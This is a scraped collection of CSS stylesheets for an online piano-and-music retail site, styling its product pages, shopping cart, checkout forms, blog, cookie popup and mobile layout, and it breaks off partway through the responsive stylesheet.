#body .body_inner #content_section .product_data .product_options{
	float:left;
	width:393px;
}

#body .body_inner #content_section .product_data .product_thumbnail_previews{
	
	margin-left:10px;
}

#body .body_inner #content_section .product_data .product_thumbnail_preview{
	float:left;
	margin:5px;
	border:1px solid #000;
}

#body .body_inner #content_section .product_data .product_options .product_name{
	color: #025ca5;
	font-size:23px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight: bold;
	margin: 0;
}

#body .body_inner #content_section .product_data .product_options .product_code{
	font-size:10px;
}

#body .body_inner #content_section .product_data .product_options .product_price{
	color: #025ca5;
	font-size:23px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight: bold;
	float:left;
	padding-top:20px;
	width: 190px;
	line-height: 18px;
}

#body .body_inner #content_section .product_data .product_options .product_price .andup{
    top: 10px;
    color: #025CA5;
    font-size: 10px;
    font-weight: normal;
    right: 40px;
    position: relative;
}

#body .body_inner #content_section .product_data span:first-child img{
    height: 64px !important;
    width: 787px !important;
    margin-bottom: 10px;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link{
	font-size:17px;
	/*color: #025ca5;*/
	color:#c00;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link .msrp{
    font-weight: normal;
    font-style: italic;
    color: #6b6b6b;
    text-decoration: line-through;
    padding-right: 10px;
}

#body .body_inner #content_section .product_data .product_options .too_low_to_show_prod_link .msrp strong{
	font-weight: bold;
	text-decoration: initial;
}

#body .body_inner #content_section .product_data .product_options .product_share{
	font-size:10px;
	padding-top:20px;
	float:left;
        width:200px;
}

#body .body_inner #content_section .product_data .product_options .product_qty{
	float:left;
	font-size:16px;
	padding-right:30px;
	padding-top:20px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner #content_section .product_data .product_options .product_qty_label{
	float: left;
    padding-right: 10px;
    position: relative;
    top: 5px;
}

#body .body_inner #content_section .product_data .product_options .product_qty input{
	width: 50px;
	font-size:16px;
}

#body .body_inner #content_section .product_data .product_options .product_add_to_cart{
	float:left;
	padding-top:20px;
	position:relative;
	bottom:5px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes{
	padding-top:15px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_label{
	font-weight: bold;
	float:left;
	width:140px;
	padding-top:5px;
	margin-top: 0;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value{
	float:left;
	width:240px;	
	bottom: 6px;
    position: relative;
    padding-top:10px;
    margin-top: 0;
    min-height: 55px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value select{
	min-width: 240px;
        width: 240px;
        max-width: 240px;
	font-size: 15px;	
	padding: 4px 0 6px 2px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input.input_field{
	width:236px;
	font-size: 15px;
	padding: 4px 0 6px 2px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value .product_attribute_value_text{
    color: #0157A2;
    float: none;
    font-weight: bold;
    padding-right: 10px;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input, #body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value span{
	float:right;
}

#body .body_inner #content_section .product_data .product_options .product_attributes .product_attribute_value input.radioButt{
	float:left; margin-left:5px; margin-right:10px; margin-top:4px;
}

#body .body_inner #content_section .product_data .product_description{
	width:720px;
	margin: 0 auto 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs{
	width:720px;
	margin:0 auto;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul{
	list-style-type:none;
	padding-left: 0;
	margin-left:0;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li{
    float:left;
    margin-right:2px;
    width:109px;
    height:29px;
    background:url(../images/product_page_tab.jpg) no-repeat;
    text-align:center;
    padding-top:7px;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li a{
    color: #494949;
    font-weight: bold;
}

#body .body_inner #content_section .product_data .product_description .product_description_tabs ul li.active{
    background:url(../images/product_page_tab_active.jpg) no-repeat;
}

#body .body_inner #content_section .product_data .product_description .product_description_data{
	clear:both;
	background-color:#f5f5f5;
	position:relative;
	bottom:2px;
	padding: 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_data{
	clear:both;
	background-color:#f5f5f5;
	position:relative;
	bottom:2px;
	padding: 20px;
}

#body .body_inner #content_section .product_data .product_description .product_description_data .product_description_data1{
	font-size:14px;
}

.category_heading {
	font-size: 0;
	margin: 0;
}

#body .body_inner #content_section .category_search_header{
	background:url(../images/category_toolbar_bg.jpg) repeat-x;
    color: #FFFFFF;
    font-size: 11px;
    height: 23px;
    padding-top: 12px;
}

#body .body_inner #content_section .no_prods_here{
	font-size: 18px;
    font-style: italic;
    padding: 20px;
}

#body .body_inner #content_section .category_search_header .category_search_items{
	float:left;
	padding-left:10px;
	width:180px
}

#body .body_inner #content_section .category_search_header .category_search_pages{
	float:left;
	text-align: center;
	width:370px;
}

#body .body_inner #content_section .category_search_header .category_search_pages a{
	color: #fff;
}

#body .body_inner #content_section .category_search_header .category_search_show{
	float:left;
	width:210px;
	text-align:right;
	padding-right:10px;
	position:relative;
	bottom: 3px;
}

#body .body_inner #content_section .category_search_header2, #body .body_inner #content_section_full .category_search_header2{
	height:24px;
	background:url(../images/category_toolbar_bg2.jpg) repeat-x;
	color:#fff;
	padding-right:17px;
	text-align:right;
	padding-top:5px;
	font-size:11px;
}

#body .body_inner #content_section_full .category_search_header2{
    font-family: Tahoma,"Lato",Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    padding-left: 17px;
    padding-top: 8px;
    text-align: left;
}

#body .body_inner #content_section_full .cart_header2{
	height:40px;
	background-color:#2B3033;
	background-position:0 16px;
}

#body .body_inner #content_section_full .no_items{
	font-size: 18px;
    font-style: italic;
    padding: 25px;
}


#body .body_inner #content_section_full .cart_header2 input{
	float:right;
	margin-right:25px;
}

#body .body_inner #content_section_full .cart_header2 .shopping_cart_text{
	float:left;
	font-size: 12px;
	padding-top:10px;
	margin: 0;
}

#body .body_inner #content_section_full .cart_table{
	
}

#body .body_inner #content_section_full .cart_table .cart_topper_row{
	background-color:#004589;
	color:#fff;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row1{
	width:95px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row2{
	width:685px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row3{
	width:95px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_topper_row .cart_topper_row4{
	width:125px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_product_row{
	
}

#body .body_inner #content_section_full .cart_table .cart_product_row td{
	border-bottom:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row1{
	width:95px;
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2{
	width:685px;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_thumbnail{
	float:left;
	width:85px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description{
	float:left;
	padding-left:10px;
	width:533px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_name{
	font-size:19px;
	color:#004d98;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_code{
	font-size:11px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row2 .cart_product_description .cart_product_code ul{
	list-style-type:none;
	padding-left: 15px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3{
	width:95px;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row3 input{
	padding-left:8px;
	font-size:13px;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}


#body .body_inner #content_section_full .cart_table .cart_subtotal_row .cart_subtotal_price{
	float:right;
	padding-right:28px;
	font-size:16px;
	font-weight:bold;
}

#body .body_inner #content_section_full .cart_table .cart_subtotal_row .cart_subtotal_price span{
	color:#004d98;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	background-color:#ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_calculate_row .cart_subtotal_price{
	float:right;
	padding-right:28px;
	font-size:13px;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing: 1px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price{
 	padding-left: 700px;
    width: 270px;
    padding-bottom:50px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_total{
    padding-bottom:30px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code{
    padding-left: 595px;
    padding-right: 10px;
    text-align: right;
    width: 370px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code input{
    width: 130px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_code div{
 	float:left;
 	padding-left:45px; 	
 	font-weight:bold;
 	padding-top:5px; 	
 	color:#004d98;
}

#body .body_inner #content_section_full .cart_table .codeError{
 	font-weight:bold;
 	color:#d00;
 	font-size:14px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes{
 	padding-left: 735px;
    padding-right: 10px;
    text-align: right;
    padding-top:10px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div{
 	float: left;
    width: 100px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div span.cart_promo_codes_code{
 	font-size: 15px;
    font-weight: bold;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div span.cart_promo_codes_description{
 	font-style:italic;
 	font-size: 11px;
}

#body .body_inner #content_section_full .cart_table .cart_promo_row td .cart_promo_codes div a{
 	background: url("../images/icon_error2.gif") no-repeat scroll 0 4px transparent;
    color: #FF0000;
    left: 20px;
    padding-left: 15px;
    position: relative;
    top: 5px;
    
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text{
 	float:left;
 	width:150px;
 	text-align:right;
 	padding-right:30px;
 	font-weight:bold;
}


#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_text i{
 	font-weight:normal;
 	font-size:11px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_tax_price_value, #body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_total_price_value{
 	float:left;
 	width:90px;
 	color:#004d98;
 	font-size:18px;
}

#body .body_inner #content_section_full .cart_table .cart_tax_row td .cart_tax_price .cart_discount_price_value{
 	color:#f00;
 	float:left;
 	width:90px;
 	font-size:18px;
 	font-style:italic
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
	border-top:1px solid #ebebeb;
	padding-top:20px;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons{
	width:350px;
	padding-left:620px;
	text-align:right;
	padding-bottom:100px;
}

#body .body_inner #content_section_full .cart_table .cart_checkout_row td .cart_checkout_buttons span{
	color: #222;
	font-weight:bold;
	position:relative;
	bottom:10px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div{
	float:left;
}

#shipping_result{
	display:inline
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div span{
	
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div input{
	width:140px;
	padding-left:5px;
	font-size:14px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row td .cart_shipping_price_div select{
	float: right;
    margin-left: 10px;
    margin-top: 5px;
    width: 195px;
}


#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price1{
	float: left;
    font-weight: bold;
    padding-left: 365px;
    padding-right: 45px;
    width: 270px;
}

#body .body_inner #content_section_full .cart_table .cart_shipping_row .cart_shipping_price2{
	float:left;
	width:295px;
	font-weight:bold;
	line-height:30px;
	position:relative;
	bottom:5px;
}

.shipping_details{
	 line-height: 17px;
	 font-weight: normal;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4{
	width:125px;
	color:#004d98;
	font-family: Tahoma,"Lato",Arial,sans-serif;
	font-size:18px;
	font-weight:bold;
	border-right:1px solid #ebebeb;
	line-height:8px;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4 .too_low_to_show_line_price{
	text-decoration:line-through;
	font-style:italic;
}

#body .body_inner #content_section_full .cart_table .cart_product_row .cart_product_row4 .too_low_to_show_line_rebate a{
	font-size:10px;
	color:#025ca5
}

#body .body_inner #content_section .category_search_row{
	/*height:269px;
	background:url(../images/product_grid_bg.gif) no-repeat;*/
	width:790px;
	clear:both;
	border-bottom:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product{
	float:left;
	width:242px;
	padding:5px 10px;
}

#body .body_inner #content_section .custom_cover{
	clear:both;
        border-left:1px solid #ebebeb;
        border-right:1px solid #ebebeb;
        padding: 20px;
        width: 748px;
        text-align:center;
}

#body .body_inner #content_section .custom_cover img{
	border:2px solid #092C4C;
}

#body .body_inner #content_section .category_search_row .category_search_product1{
	border-left:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product2{
	border-left:1px solid #ebebeb;
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product3{
	border-right:1px solid #ebebeb;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_image{
	text-align:center;
	min-height:130px
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_code{
	font-size:11px;
	text-align:center;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
	font-size:16px;
	color: #025ca5;
	padding-left: 10px;
    padding-right: 10px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name{
	padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 5px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_name a{
	font-size:16px;
	color: #025ca5
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart{
	padding-left: 10px;
    padding-right: 10px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price{
	float:left;
	width: 102px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price span{
    bottom: 9px;
    color: #025CA5;
    font-size: 10px;
    font-weight: normal;
    left: 57px;
    position: relative;
}

#body .body_inner #content_section .category_search_row .category_search_product .cat_add_to_cart{
	background:none;
	border:none;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price a{
	font-size:22px;
	color: #025ca5;
	font-weight:bold;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_product_price .too_low_to_show_link{
	font-size:12px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart .category_search_add_to_cart{
	float:left;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_cart2{
	padding-left:13px;
}

#body .body_inner #content_section .category_search_row .category_search_product .category_search_product_sale{
	bottom: 14px;
    color: #844A29;
    font-size: 14px;
    font-weight: bold;
    position: relative;
    text-decoration: line-through;
}

div#target, #target-out, div#function, div#format { float: left; }

div#target-number { float: left; }

div#hint, #hint-out, div#hint-function, div#hint-format { float:left; margin-top:10px; background-color: #F0F0F0; border-radius: 3px; float: left; height: 15px; margin-left: 5px; padding-bottom: 2px; padding-left: 8px; padding-right: 8px; text-align: center; width: 50px; }

div#hint-format { width: 120px; }

div#precision { float: left; }

div#precision-target { background-color: #F0F0F0; border-radius: 3px; float: left; height: 20px; margin-left: 5px; padding-left: 8px; padding-right: 8px; padding-top: 4px; text-align: center; width: 50px; }

#body .body_inner #star{
    clear:both;
    float:left;
      margin-left: 190px;
    margin-top: 10px;
}

select#score { float: left; margin-left: 5px }

#body .body_inner #content_section .content_header{
	background:url(../images/content_topper.jpg) no-repeat;
    height: 44px;
    padding-left: 10px;
    padding-top: 4px;
    width: 785px;
}

#body .body_inner #content_section .content_header_blue{
    background:url(../images/content_topper_blue.jpg) no-repeat !important;
}

#body .body_inner #content_section .content_header h1{
    color: #EEEEEE;
    font-size: 26px;
    font-weight: bold;
    margin: 0;
    padding: 0;
}

#body .body_inner #content_section .content_data{
    border-bottom: 1px solid #CECECE;
    border-left: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    bottom: 7px;
    margin-bottom: 20px;
    padding: 25px 20px 20px;
    position: relative;
    width: 744px;
}

#body .body_inner #content_section .content_data h3{
	color: #025ca5;
	font-size:16px;
}

#body .body_inner .checkout_row_a{
	background:url(../images/checkout_row_a.gif) no-repeat;
	width:1000px;
	height:543px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner .checkout_row_b{
	background:url(../images/checkout_row_b.gif) no-repeat;
	width:1000px;
	height:412px;
	font-family: Tahoma,"Lato",Arial,sans-serif;
}

#body .body_inner .checkout_row_a .cell{
	width:308px;
	padding-left:25px;
	float:left;
}

#body .body_inner .checkout_row_a .cell .cell_title{
	color: #FFFFFF;
    font-size: 19px;
    font-weight: bold;
    padding-top: 15px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcelllabel{
    color: #7BB1D1;
    font-size: 16px;
    font-weight: bold;
    padding-top: 10px;
    text-transform: uppercase;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcelllabel2{
    color: #7BB1D1;
    font-size: 12px;
    font-weight: bold;
    padding-top: 2px;
    text-transform: uppercase;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellinput input{
	width:270px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub{
    float:left;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub1{
    width:40%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2{
    width:20%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub3{
    width:40%
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub1 .fieldcellinput input{
    width:103px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell input.checkbox{
    width:20px;
     background:none;
     border:none;
     
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2 .fieldcellinput input{
    width:40px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub3 .fieldcellinput input{
    width:90px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell select{
	font-size: 15px;
    padding: 2px;
    width:56px;
    min-width:56px;
}

#body .body_inner .checkout_row_a .countrycell select{
	font-size: 15px;
    padding: 2px;
    width:282px;
    min-width:282px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .fieldcellsub2 .fieldcellinput input{
    width:40px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_a .cell .fieldcell .shipto{
    color: #7BB1D1;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 13px;
    padding-top: 11px;
}

#body .body_inner .checkout_row_b .cell{
	width:308px;
	padding-left:25px;
	float:left;
}

#body .body_inner .checkout_row_b .cell .cell_title{
	color: #FFFFFF;
    font-size: 19px;
    font-weight: bold;
    padding-top: 15px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabel{
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-top: 8px;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_b .cell #payment_div_paypal{
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-top: 15px;
    padding-bottom:1px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .cctype{
    bottom: 5px;
    position: relative;
    width:10px;
    border:none;
    background:none;
}


#body .body_inner .checkout_row_b .cell .fieldcc img{
    cursor:pointer;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabel img{
    padding-top:15px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellinput input{
	width:270px;
	padding:4px 5px;
}

#body .body_inner .checkout_row_b .cell .fieldcell input.checkbox{
    width:20px;
    background:none;
    border:none;
}

#body .body_inner .checkout_row_b .cell .fieldcell .shipto{
 	color: #7BB1D1;
    font-size: 14px;
    font-weight: bold;
    padding-bottom: 13px;
    padding-top: 11px;
}

#body .body_inner .checkout_row_b .cell .fieldcc{
 	padding-top:30px;
        padding-bottom:10px;
}

#body .body_inner .checkout_row_b .cell .fieldcc .cclabel{
 	position:absolute;
}

#body .body_inner .checkout_row_b .cell .fieldcc .cclabel div{
 	position:relative;
 	bottom: 43px
}

#body .body_inner .checkout_row_b .cell .fieldcc div{
 	padding-top:10px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub4{
 	float:left;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub4 .fieldcellinput input{
 	width:185px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub5{
 	float:left;
 	padding-left:10px;
 	width:90px;
}

#body .body_inner .checkout_row_b .cell .fieldcellsub5 input{
 	float:left;
 	width:65px !important;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellsub4 .fieldcellcclabel {
   color: #9CCFED;
    font-size: 12px;
    padding-bottom: 1px;
    text-transform: uppercase;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcelllabelname {
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 8px;
    text-transform:uppercase
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellcctoplabel {
    color: #7BB1D1;
    font-size: 17px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 8px;
}

#body .body_inner .checkout_row_b .cell .fieldcellinput select {
    font-size: 15px;
    min-width: 198px;
    padding: 2px;
    width: 198px;
}

#body .body_inner .checkout_row_b .cell .fieldcellinputyear select {
    font-size: 15px;
    min-width: 75px;
    padding: 2px;
    width: 75px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellprice {
 	color: #FFFFFF;
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 4px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellleft {
    color: #FFF;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 1px;
    padding-top: 13px;
    float:left;
    width:90px;
     height: 30px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellleft .taxinfo{
    color: #7BB1D1;
    font-size:11px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellvalue {
   color: #7BB1D1;
   float: left;
   font-size: 15px;
   font-weight: bold;
   padding-bottom: 1px;
   padding-top: 13px;
   padding-right: 15px;
   text-align: right;
   width: 200px;
   height: 30px;
}

#body .body_inner .checkout_row_b .cell .fieldcell .fieldcellvalue select {
    font-size: 15px;
    min-width: 198px;
    padding: 2px;
    width: 198px;
}

#body .body_inner .cell .error{
	color:#f00 !important;
	background: url("../images/icon_error.png") no-repeat scroll 0 10px transparent;
	padding-left:23px;
}

#body .mini_checkout_cart{
	width:285px;
	height: 485px;
    overflow-y: hidden;
    
}

#body .mini_checkout_cart_item{
	padding-top:15px;
	padding-bottom:15px;
	border-bottom:1px solid #9D9D9D;
}

#body .mini_checkout_cart_item .mini_checkout_cart_image{
	float:left;
}

#body .mini_checkout_cart_item .mini_checkout_cart_name{
	float:left;
	padding-left:15px;
	width:200px;
	color: #7BB1D1;
    font-size: 11px;
    font-weight: bold;
}

#body .mini_checkout_cart_item ul{
	list-style-type:none;
	margin-top: 0;
	margin-bottom: 0;
	margin-left: -25px;
}

#body .mini_checkout_cart_item ul li{
	list-style-type:none;
	font-size: 10px;
	color:#C9DFFC;
}

#body .error_div{
	background-color:#fcc;
	border:1px solid #b00;
	width:969px;
	padding:15px;
	font-size:18px;
	margin-bottom:20px;
}

#body .totalcell .fieldcellleft{
	padding-top:5px !important;
}

#body .totalcell .fieldcellvalue{
	padding-top:7px !important;
}

#body .address_cart{
	width:300px;
	float:left;
	font-size:15px;
	
}

#body .order_alert{
	-moz-border-radius: 10px;
	border-radius: 10px;
	 background-color: #BBFFBB;
    font-size: 22px;
    margin-bottom: 25px;
    padding: 20px;
    border: 3px solid #009900;
}

#body .order_alert span{
    font-size: 17px;
}

#body .order_alert_warning{
	-moz-border-radius: 10px;
	border-radius: 10px;
	 background-color: #FCF5C7;
    font-size: 22px;
    margin-bottom: 20px;
    padding: 20px;
    border: 3px solid #DBC100;
}

#body .order_alert_warning span{
    font-size: 17px;
}

#body .order_alert_error{
    -moz-border-radius: 10px;
    border-radius: 10px;
     background-color: #FFBFBF;
    font-size: 22px;
    margin-bottom: 25px;
    padding: 20px;
    border: 3px solid #840000;
}

#body .order_alert span{
    font-size: 17px;
}

.blog-post {
	margin-bottom: 50px;
}
.blog-post:last-child {
	margin-bottom: 0;
}

.blog-post h2 a {
	color: #293133;
}

.blog-post time {
	color: #293133;
	display: block;
	font-weight: bold;
	margin-bottom: 5px;
}

.blog-post img {
	display: block;
	margin-bottom: 10px;
	max-width: 100%;
}

.blog-post p {
	line-height: 1.3;
}

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/cookie-policy-popup.css?20211005
body_size: 7
content:
.cookie-policy-popup{background-color:#222;display:none;font-size:1rem;font-weight:400;line-height:1.25;padding:1rem 1.5rem;position:fixed;bottom:0;left:0;right:0;z-index:1111}.cookie-policy-popup a,.cookie-policy-popup p{color:#fff;margin:0}.cookie-policy-popup a{text-decoration:underline}.cookie-policy-popup-content{align-items:center;display:flex;justify-content:space-between}.cookie-policy-popup-btn{background:none;border:none;color:#fff;cursor:pointer;margin-left:5rem}.cookie-policy-popup-btn:focus,.cookie-policy-popup-btn:focus-visible{outline:none}.cookie-policy-popup-accept-btn{background:url("../images/sidebar_navigation_bg_link.jpg") repeat-y;font-weight:700;padding:.5rem 1rem;min-width:200px}.cookie-policy-popup-close-btn{font-size:2rem}@media (max-width:1200px){.cookie-policy-popup-btn{margin-left:3rem}}@media (max-width:768px){.cookie-policy-popup-btn{margin-left:1rem}.cookie-policy-popup-accept-btn{min-width:120px}}

--- FILE ---
content_type: text/css
request_url: https://www.perfectlygrand.com/css/responsive.css
body_size: 3470
content:
@media only screen and (max-width: 479px) {
	*{
		max-width:100%;
	}
	
	#body .body_inner #breadcrumbs .breadcrumbs_links:after,
	.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
	
	body{
		background:#F7F7F7;
	}
	
	#banner .banner_inner,
	#banner .banner_inner #logo,
	#banner .banner_inner #checkout_buttons,
	#featured_categories,
	#right_homepage_content,
	#bottom .bottom_inner,
	#bottom .bottom_inner #footer_text,
	#bottom .bottom_inner #secure_website,
	#bottom .bottom_inner #payment_methods,
	#body .body_inner #content_section,
	#body .body_inner #content_section .category_search_row,
	#body .body_inner #content_section .category_search_row .category_search_product,
	#body .body_inner #content_section .product_data .product_images,
	#body .body_inner #content_section .product_data .product_options{
		width:100%;
		float:none;
		
	}
	
	.mobile_show{
		display:block !important;
	}
	
	.mobile_show_ib{
		display:inline-block !important;
	}
	
	.mobile_hide{
		display:none !important;
	}
	
	.mobile_pstatic{
		position:static !important;
	}
		
	.fl70, .fr20, .mobile_nofloat{
		float:none !important;
		width:100% !important;
	}
	
	pre{
		 white-space: pre-wrap;
		 white-space: -moz-pre-wrap;
		 white-space: -pre-wrap;
		 white-space: -o-pre-wrap;
		 word-wrap: break-word; 
	}
	
	#colorbox, #cboxOverlay, #cboxWrapper{
		max-width:100% !important;
	}
	
	#cboxTopLeft, #cboxTopCenter, #cboxTopRight,
	#cboxBottomLeft, #cboxBottomCenter, #cboxBottomRight,
	#cboxMiddleLeft, #cboxMiddleRight{
